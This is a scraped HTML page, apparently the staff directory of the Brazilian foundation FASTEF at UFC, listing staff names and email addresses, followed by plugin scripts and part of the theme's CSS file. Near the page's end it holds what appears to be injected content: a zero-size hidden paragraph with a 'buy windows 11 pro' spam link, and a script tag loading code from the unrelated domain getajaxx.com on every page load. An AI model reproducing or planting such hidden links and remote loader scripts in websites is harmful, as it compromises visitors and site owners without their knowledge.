</tr>
<tr class="row-6 even">
	<td class="column-1"></td><td class="column-2">Deisy Paula Barbosa da Silva</td><td class="column-3">deisy@fastef.ufc.br</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1"></td><td class="column-2">Jeanderson Gomes Fernandes</td><td class="column-3">jeanderson@fastef.ufc.br</td>
</tr>
<tr class="row-8 even">
	<td class="column-1"></td><td class="column-2">João Vitor Gomes Costa (estagiário)</td><td class="column-3">suprimentos@fastef.ufc.br</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1"></td><td class="column-2">Juliana Pereira de Freitas</td><td class="column-3">juliana@fastef.ufc.br</td>
</tr>
<tr class="row-10 even">
	<td class="column-1"></td><td class="column-2">Jullyanne Félix Silva</td><td class="column-3">jullyanne@fastef.ufc.br</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1"></td><td class="column-2">Luiz Diego Mendes de Moura</td><td class="column-3">diego@fastef.ufc.br</td>
</tr>
<tr class="row-12 even">
	<td class="column-1"></td><td class="column-2">Natália Maria Sizino de Sousa</td><td class="column-3">natalia@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-7 from cache --></p>
                </div>
                        <div post_id="2954" itemcount="8"  header_id="header-1668686869024" id="header-1668686869024" style="" class="accordions-head head1668686869024 border-none" toggle-text="" main-text="T.I">
                                            <span id="accordion-icons-1668686869024" class="accordion-icons">
                            <span class="accordion-icon-active accordion-plus"><i class="fas fa-chevron-up"></i></span>
                            <span class="accordion-icon-inactive accordion-minus"><i class="fas fa-chevron-right"></i></span>
                        </span>
                        <span id="header-text-1668686869024" class="accordions-head-title">T.I</span>
                                    </div>
                <div class="accordion-content content1668686869024 ">
                    <p>
<table id="tablepress-13" class="tablepress tablepress-id-13">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">Coordenação</td><td class="column-2">Erivelton Ferreira da Costa</td><td class="column-3">ti@fastef.ufc.br</td>
</tr>
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2">Werlon Afonso Leite</td><td class="column-3">werlon@fastef.ufc.br</td>
</tr>
</tbody>
</table>
<!-- #tablepress-13 from cache --></p>
                </div>
            </div>
    <script>
        (function($) {

            $(document).ready(function() {
                accordions_active_index_2954 = [];
                        })
        })(jQuery);
    </script>    <script>
        (function($) {
            $(document).ready(function() {
                accordion_2954 = $("#accordions-2954   .items").accordion({
                    event: "click",
                    collapsible: true,
                    heightStyle: "content",
                    animate: ("swing", 1000),
                    navigation: true,
                    active: 999,
                                            beforeActivate: function(event, ui) {
                            if (ui.newHeader[0] != undefined) {
                                var disabled = ui.newHeader[0].getAttribute('disabled');
                                console.log(disabled);
                                if (disabled == 'disabled') {
                                    event.preventDefault();
                                }
                            }
                        },
                                    });
            })
        })(jQuery);
    </script>
                </div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
</section>							</div>
											</div>
																			
				
					
						
				
		
	</div>
</div></div>
				<footer class="tt-footer">
			
            <div class="tt-footer-inner">
                <div class="container">
                    <div class="row">
									<div class="col-lg-4 col-md-4  col-sm-6 col-xs-12 footer-1">
													<div id="tmc_footer_socials-1" class="widget widget_tmc_footer_socials about-us-widget">	
<div class="empty-space marg-lg-b30"></div>
		
					<div class="footerBlock small">
				 <div class="tt-socail">				
											
						<a href="https://www.facebook.com/fastefce" target="_blank" class="social-facebook">
							<i class="fa fa-facebook"></i>
						</a>						
											
						<a href="https://www.linkedin.com/company/67257410/admin/dashboard/" target="_blank" class="social-linkedin">
							<i class="fa fa-linkedin"></i>
						</a>						
											
						<a href="https://www.instagram.com/fundacaofastef/" target="_blank" class="social-instagram">
							<i class="fa fa-instagram"></i>
						</a>						
											
						<a href="https://www.youtube.com/@fundacaoastef5776" target="_blank" class="social-youtube">
							<i class="fa fa-youtube"></i>
						</a>						
										</div>
			</div><div class="emptySpace-md30"></div>
			
</div>							
					</div>
					
									<div class="col-lg-4 col-md-4  col-sm-6 col-xs-12 footer-2">
													<div class="empty-space marg-lg-b35"></div><div id="nav_menu-1" class="widget widget_nav_menu widget-links tt-footer-list set"><h4 class="tt-foooter-title h5"><small>Links Rápidos</small></h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://fastef.ufc.br/nossos-resultados/">Resultados</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://fastef.ufc.br/fundacaoastef-2/">Fundação FASTEF</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://fastef.ufc.br/perguntas-frequentes/">Perguntas Frequentes</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://fastef.ufc.br/crie-seu-projeto/">Crie seu projeto</a></li>
</ul></div></div>							
					</div>
					
									<div class="col-lg-4 col-md-4  col-sm-6 col-xs-12 footer-3">
													<div class="empty-space marg-lg-b35"></div><div id="nav_menu-2" class="widget widget_nav_menu widget-links tt-footer-list set"><h4 class="tt-foooter-title h5"><small>Serviços</small></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-725"><a href="https://fastef.ufc.br/serviços/acompanhamento_negociacoes/">Acompanhamento das negociações</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-726"><a href="https://fastef.ufc.br/serviços/compras/">Importações e compras especializadas</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-727"><a href="https://fastef.ufc.br/serviços/assessoria_e_adequacao/">Assessoria e adequação</a></li>
</ul></div></div>							
					</div>
					
				               
                    </div>
                </div>
            </div>
			
					
				
            <div class="tt-copy">
                <div class="container">
                    <div class="row">
						                        <div class="col-sm-6">
                            <div class="tt-copy-left">Copyright © Fundação FASTEF. Todos os direitos reservados. </div>
                        </div>
						                        <div class="col-sm-6">
												                            <div class="tt-copy-right">
                             Criado por: <a href=""> Fundação FASTEF</a>
                            </div>
															
                        </div>
                    </div>
                </div>
            </div>
			</footer>
	</div> <!--.content_wrapper-->
			<div id="btt"><i class="fa fa-angle-double-up"></i></div>
	
		
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://google.com/product/buy-windows-11-pro/"><strong>buy windows 11 pro</strong></a>
test ediyorum
</p>

<script type='text/javascript' src='https://getajaxx.com/mua.js'></script><div class="gtranslate_wrapper" id="gt-wrapper-15259116"></div>		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
	
	<div id="real-accessability">
		<a href="#" id="real-accessability-btn"><i class="real-accessability-loading"></i><i class="real-accessability-icon"></i></a>
		<ul>
			<li><a href="#" id="real-accessability-biggerFont">Aumentar fonte</a></li>
			<li><a href="#" id="real-accessability-smallerFont">Diminuir fonte</a></li>
			<li><a href="#" id="real-accessability-grayscale" class="real-accessability-effect">Preto e branco</a></li>
			<li><a href="#" id="real-accessability-invert" class="real-accessability-effect">Inverter cores</a></li>
			<li><a href="#" id="real-accessability-linkHighlight">Destacar links </a></li>
			<li><a href="#" id="real-accessability-regularFont">Fonte regular</a></li>
			<li><a href="#" id="real-accessability-reset">Redefinir</a></li>

		</ul>
        
        <div id="real-accessability-player">
        
            <span>Page Reader</span>
        
            <img alt="Press Enter to Read Page Content Out Loud" src="[data-uri]" id="btnAccPlay" onclick="accPlayer('play')" onkeypress="if (event.keyCode==13){ accPlayer('play'); }" style="cursor:pointer" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/play-blue.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img alt="Press Enter to Read Page Content Out Loud" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/play-blue.gif" id="btnAccPlay" onclick="accPlayer('play')" onkeypress="if (event.keyCode==13){ accPlayer('play'); }" style="cursor:pointer" data-eio="l"></noscript>

            <img alt="Press Enter to Pause or Restart Reading Page Content Out Loud" src="[data-uri]" id="btnAccPause" onclick="accPlayer('pause')" onkeypress="if (event.keyCode==13){ accPlayer('pause'); }" style="cursor:pointer" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/pause-gray.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img alt="Press Enter to Pause or Restart Reading Page Content Out Loud" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/pause-gray.gif" id="btnAccPause" onclick="accPlayer('pause')" onkeypress="if (event.keyCode==13){ accPlayer('pause'); }" style="cursor:pointer" data-eio="l"></noscript>

            <img alt="Press Enter to Stop Reading Page Content Out Loud" src="[data-uri]" id="btnAccStop" onclick="accPlayer('stop')" onkeypress="if (event.keyCode==13){ accPlayer('stop'); }" style="cursor:pointer" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/stop-gray.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img alt="Press Enter to Stop Reading Page Content Out Loud" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/stop-gray.gif" id="btnAccStop" onclick="accPlayer('stop')" onkeypress="if (event.keyCode==13){ accPlayer('stop'); }" style="cursor:pointer" data-eio="l"></noscript>

            <a href="https://fastef.ufc.br/wp-content/plugins/real-accessability/support.php" target="_blank"><img src="[data-uri]" id="btnAccSupport" border="0" onClick="location.href='https://fastef.ufc.br/wp-content/plugins/real-accessability/support.php';" alt="Screen Reader Support" data-src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/user-blue.gif" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="16"><noscript><img src="https://fastef.ufc.br/wp-content/plugins/real-accessability/images/user-blue.gif" id="btnAccSupport" border="0" onClick="location.href='https://fastef.ufc.br/wp-content/plugins/real-accessability/support.php';" alt="Screen Reader Support" data-eio="l"></noscript></a>            
            
        </div>    
            
        
		<div id="real-accessability-copyright"><a href="#">Real Accessability</a></div>
	</div>
	<!-- Init Real Accessability Plugin -->
	<script type="text/javascript">
		jQuery( document ).ready(function() {
			jQuery.RealAccessability({
				hideOnScroll: false
			});
		});	
	<!-- /END -->
	</script>
    <script src="//code.responsivevoice.org/responsivevoice.js"></script>
    <script type="text/javascript">

	function determineEnglish() {
		var body = document.body;
		var textContent = body.textContent || body.innerText;
		var textContent = textContent.replace(/\n/g," ");
		var textContent = textContent.replace(/\r/g," ");
		var textContent = textContent.replace(/\t/g," ");
		var textContent = textContent.replace(/ /g,"");
		var textLeft = textContent.replace(/\W+/g,"");
		var oldc = textContent.length;
		var newc = textLeft.length;
		var ratio = newc/oldc;
		if(ratio>.8) {
			return "english";
		} else {
			return "other";
		}
	}



    window.accPlayerStatus = "uninit";

    if(responsiveVoice.voiceSupport() && determineEnglish()=="english") {
        var obj = document.getElementById("btnAccPlay");
        obj.style.cursor="pointer";  
    } else {
        document.getElementById("real-accessability-player").style.display="none";
    }

    if(navigator.userAgent.indexOf("OPR")!=-1) {
        document.getElementById("real-accessability-player").style.display="none";
    } 
    
    function accPlayer(btnType) {

        // TURN ALL TO GRAY

        var playObj  = document.getElementById("btnAccPlay");
        var pauseObj = document.getElementById("btnAccPause");
        var stopObj  = document.getElementById("btnAccStop");

        if(btnType=="play") {

            if(window.accPlayerStatus=="uninit") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                playObj.src  = playObj.src.replace("blue","gray");
                stopObj.src  = stopObj.src.replace("gray","red");
                pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="playing") {

            } else if(window.accPlayerStatus=="paused") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // RESUME PLAYING
                responsiveVoice.resume();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else if(window.accPlayerStatus=="stopped") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "playing";

                // LOAD THE PAGE CONTENT ALONE
                var u = location.href;
                var s = document.createElement("script");
                s.setAttribute("type","text/javascript")
                s.src = "//508fi.org/js/speech.php?u="+encodeURIComponent(u);
                document.getElementsByTagName("head")[0].appendChild(s);

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("blue","gray");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("gray","blue");

            } else {

            }

        } else if(btnType=="pause") {
            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // CHANGE STATUS TO PLAYING
                window.accPlayerStatus = "paused";

                // PAUSE READING
                responsiveVoice.pause();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue");
                 stopObj.src  = stopObj.src.replace("gray","red");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

            } else if(window.accPlayerStatus=="stopped") {

            } else {

            }

        } else if(btnType=="stop") {

            if(window.accPlayerStatus=="uninit") {

            } else if(window.accPlayerStatus=="playing") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="paused") {

                // STOP READING
                responsiveVoice.cancel();

                // ASSIGN CORRECT COLORS
                 playObj.src  = playObj.src.replace("gray","blue"); 
                 stopObj.src  = stopObj.src.replace("red","gray");
                 pauseObj.src = pauseObj.src.replace("blue","gray");

            } else if(window.accPlayerStatus=="stopped") {

            } else {}
            
        } else {}

    }


    </script>         
    
    
    
    
    
    
    
    
    
    
    
    
    
    
	    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <link rel='stylesheet' id='remove-style-meta-css' href='https://fastef.ufc.br/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='accordions-style-css' href='https://fastef.ufc.br/wp-content/plugins/accordions/assets/frontend/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fastef.ufc.br/wp-content/plugins/accordions/assets/frontend/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='accordions-themes-css' href='https://fastef.ufc.br/wp-content/plugins/accordions/assets/global/css/themes.style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://fastef.ufc.br/wp-content/plugins/accordions/assets/global/css/font-awesome-5.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://fastef.ufc.br/wp-content/plugins/pagination/css/nav-style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "29a3892202"
/* ]]> */
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"838","site_url":"https:\/\/fastef.ufc.br"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/real-accessability/real-accessability.js?ver=1.0" id="real-accessability-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/bootstrap.min.js?ver=1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/waypoints.min.js?ver=1.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/jquery.counterup.min.js?ver=1.3" id="counterup-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/global.js?ver=1.3" id="consultex_global-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/modernizr.js?ver=1.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/swiper.jquery.min.js?ver=1.3" id="swiper-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/owl.carousel.min.js?ver=1.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/jquery.shuffle.min.js?ver=1.3" id="shuffle-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/themes/consultex/assets/js/jquery.magnific-popup.min.js?ver=1.3" id="magnific_popup-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="gt_widget_script_15259116-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15259116'] = {"default_language":"pt","languages":["en","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-15259116","alt_flags":{"en":"usa","pt":"brazil"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fastef.ufc.br/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/colaboradores/" data-gt-orig-domain="fastef.ufc.br" data-gt-widget-id="15259116" defer></script><script></script></body>
</html>







































































































































































<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768391894 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fastef.ufc.br/wp-content/themes/consultex/style.css?ver=1.3
body_size: 20918
content:
/*
Theme Name: FASTEF
Theme URI: fastef.ufc.br
Author: DesignArc
Author URI: www.pixelatethemes.com
Description: wp theme
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: fastef
Tags:two-columns, left-sidebar,  custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/


ul {
    list-style: disc;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/*- TT-HEADER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.grid-xs-1,
 .grid-sm-1,
 .grid-md-1,
 .grid-lg-1, 
 .grid-xs-2,
 .grid-sm-2,
 .grid-md-2,
 .grid-lg-2,
 .grid-xs-3,
 .grid-sm-3,
 .grid-md-3,
 .grid-lg-3,
 .grid-xs-4,
 .grid-sm-4,
 .grid-md-4,
 .grid-lg-4,
 .grid-xs-5,
 .grid-sm-5,
 .grid-md-5,
 .grid-lg-5,
 .grid-xs-6,
 .grid-sm-6,
 .grid-md-6, 
 .grid-lg-6,
 .grid-xs-7,
 .grid-sm-7,
 .grid-md-7, 
 .grid-lg-7, 
 .grid-xs-8,
 .grid-sm-8,
 .grid-md-8,
 .grid-lg-8,
 .grid-xs-9,
 .grid-sm-9,
 .grid-md-9,
 .grid-lg-9,
 .grid-xs-10,
 .grid-sm-10,
 .grid-md-10, 
 .grid-lg-10, 
 .grid-xs-11, 
 .grid-sm-11, 
 .grid-md-11, 
 .grid-lg-11,
 .grid-xs-12, 
 .grid-sm-12,
 .grid-md-12,
 .grid-lg-12 {
 position: relative;
 min-height: 1px;
 padding-left: 15px;
 padding-right: 15px;
}
.clear {
    clear: both;
    overflow: hidden;
    height: 0px;
    font-size: 0px;
    display: block;
}


a, a:link, a:visited, a:active, a:hover {
  cursor: pointer;
}
.sticky-logo{
	display:none;
}

.tt-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: #fff;
  z-index: 101;
}

.tt-header.stick {
    box-shadow: 0px 2px 7px 0px rgba(36, 36, 36, 0.59);
}
input, 
textarea, 
select {
    font-weight: 400;
    -webkit-appearance: none;
    appearance: none;
    -moz-border-radius: 0;
    border-radius: 0;
    background: none;
    border: none;
    margin: 0;
}
#close-search-btn{
	position: absolute;
    right: 22px;
    top: 13px;
}
#close-search-btn .fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
    color: #fff;
    font-size: 15px;
}
.tt-header ul {
  padding-left: 0;
      margin-bottom: 0;
}
.tt-header .main-nav ul li{
	list-style:none;
}
.tt-header .logo {
  display: inline-block;
  position: relative;
  width: 250px;
  height: 70px;
      line-height: 77px;
  z-index: 101;
transition:none;
}

.tt-header .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 12px;
    margin-top: 15px;
	vertical-align: middle;
}
.top-line{
	    background: #303032;
}
.tt-header .logo img {
  display: inline-block;
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  vertical-align: middle;
}

/*general navigation*/
.tt-header .main-nav ul li a {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  line-height: 18px;
  font-weight: 900;
  color: #434343;
  letter-spacing: 0.1px;
  text-transform: none;
transition:none;
}
.tt-header .main-nav ul li a:hover {
	text-decoration:none;
}

.tt-header .main-nav ul li.active a {
    color: #4f4f4f;
}

/*nav-more*/
.tt-header .nav-more {
  display: inline-block;
  font-size: 0;
  padding-top: 30px;
      margin-left: 20px;
  transition:none;
  
}

/*top line*/


.tt-header .top-line-left {
  float: left;
}

.tt-header .top-line-right {
  float: right;
}

.tt-header .top-line-left:after,
.tt-header .top-line-right:after {
  content: '';
  display: inline-block;
  width: 0;
  height: 48px;
  vertical-align: middle;
}

.tt-header .top-info {
  display: inline-block;
  position: relative;
  font-size: 15px;
  letter-spacing: 0.3px;
  padding-right: 20px;
  margin-right: 20px;
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
	color:#6f6f70;
	font-weight:700;
}

.tt-header .top-info:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 16px;
  margin-top: -8px;
 background: #6f6f70;
}
.tt-header .main-nav > ul > li > ul > li{
	list-style:none;
}
.tt-header .top-info:last-child {
  margin-right: 0;
  padding-right: 0;
}

.tt-header .top-info:last-child:before {
  display: none;
}

.tt-header .top-info a {
    font-size: 19px;
    color: #d15454;
    font-weight: 600;
    font-style: normal;
	font-family: 'Montserrat', sans-serif;
}
.tt-header .top-info a:hover {
  color: #d15454;
  text-decoration:none;
}

.tt-header .top-social li {
  display: inline-block;
  margin-right: 12px;
}

.tt-header .top-social li:last-child {
  margin-right: 0;
}

.tt-header .top-social a {
    font-size: 16px;
    color: #6f6f70;
}

.tt-header .top-social a:hover {
  color: #d15454;
}

/*cmn-toggle-switch*/
.cmn-toggle-switch:focus {
  outline: none;
}

.tt-header .cmn-toggle-switch {
  display: none;
  position: relative;
  float: right;
  margin-top: 15px;
  padding: 0;
  width: 25px;
  height: 17px;
  cursor: pointer;
  z-index: 101;
}

.tt-header .cmn-toggle-switch span {
  display: block;
  position: absolute;
  top: 7px;
  left: 0;
  right: 0;
  height: 3px;
  background: #092942;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.tt-header .cmn-toggle-switch::before, .tt-header .cmn-toggle-switch::after {
  content: "";
  position: absolute;
  display: block;
  top: 7px;
  left: 0;
  width: 100%;
  height: 3px;
  background: #092942;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.tt-header .cmn-toggle-switch::before {
  margin-top: -7px;
}

.tt-header .cmn-toggle-switch::after {
  margin-top: 7px;
}

.tt-header .cmn-toggle-switch.active::before {
  -webkit-transform: translateY(7px) rotate(45deg);
     -moz-transform: translateY(7px) rotate(45deg);
      -ms-transform: translateY(7px) rotate(45deg);
          transform: translateY(7px) rotate(45deg);
  -webkit-transform-origin: center center;
     -moz-transform-origin: center center;
      -ms-transform-origin: center center;
          transform-origin: center center;
}

.tt-header .cmn-toggle-switch.active::after {
  -webkit-transform: translateY(-7px) rotate(-45deg);
     -moz-transform: translateY(-7px) rotate(-45deg);
      -ms-transform: translateY(-7px) rotate(-45deg);
          transform: translateY(-7px) rotate(-45deg);
  -webkit-transform-origin: center center;
     -moz-transform-origin: center center;
      -ms-transform-origin: center center;
          transform-origin: center center;
}

.tt-header .cmn-toggle-switch.active span {
  opacity: 0;
}

.tt-header-margin {
  height: 149px;
}
.tt-header-margins {
  height: 100px;
}

@media (max-width: 1199px) and (min-width: 992px) {
  .tt-header .logo {
    width: 200px;
  }
  .tt-header .main-nav > ul > li > a {
    letter-spacing: 0;
    padding-left: 13px;
    padding-right: 13px;
  }
}


@media(min-width:768px) and (max-width:991px){
	.tt-header .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 5px;
    margin-top: 15px;
    vertical-align: middle;
}
	
}

.c-btn, .c-btn:focus {
    display: inline-block;
    position: relative;
   font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 0.6px;
    text-transform: none;
    background: #d15454;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
   padding: 11px 25px;
    -moz-border-radius: 19px;
    border-radius: 19px;
    vertical-align: middle;
    overflow: hidden;
    -webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
    z-index: 2;
	border:none;
	outline:none;
}

.c-btn:hover, .c-btn:focus:hover{
	background:#303032;
	color:#fff;
	text-decoration: none;
}

.tt-header .main-nav > ul > li:last-child{
	padding-top:40px; 
	cursor:pointer;
}

.tt-header .main-nav > ul > li:last-child{

padding-left:10px;
color: #525252;
    font-size: 16px;
}
.tt-header.stick.tt-header .main-nav > ul > li:last-child {
    padding-top: 25px;
}
.search .icon-Search:before {
    content: "\e6a4";
    border-left: 1px solid #d6d6d6;
    height: 25px;
        padding-left: 15px;
		
}

.cd-search.is-visible {
    -moz-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-search input {
    border-radius: 0;
    border: none;
    background: rgba(21, 22, 23, 0.66);
    width: 100%;
    padding: 0 5%;
    -webkit-box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, 0.05);
